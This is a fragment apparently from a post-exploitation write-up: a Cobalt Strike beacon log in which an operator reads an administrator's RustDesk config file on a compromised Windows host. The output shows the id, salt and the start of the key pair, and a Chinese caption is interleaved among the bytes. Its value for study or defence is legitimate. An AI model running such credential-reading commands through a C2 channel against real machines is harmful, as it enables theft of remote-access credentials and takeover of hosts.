 beacon> shell type C:\Users\administrator\AppData\Roaming\RustDesk\config\RustDesk.toml
[*] Tasked beacon to run: type C:\Users\administrator\AppData\Roaming\RustDesk\config\RustDesk.toml
[+] host called home, sent: 104 bytes
[+] received output:
id = '152777436'
password = ''
salt = '8qck7g'
key_pair = [
[
第一次运行时没有密码
95,
178,
187,
97,
161,
206,
71,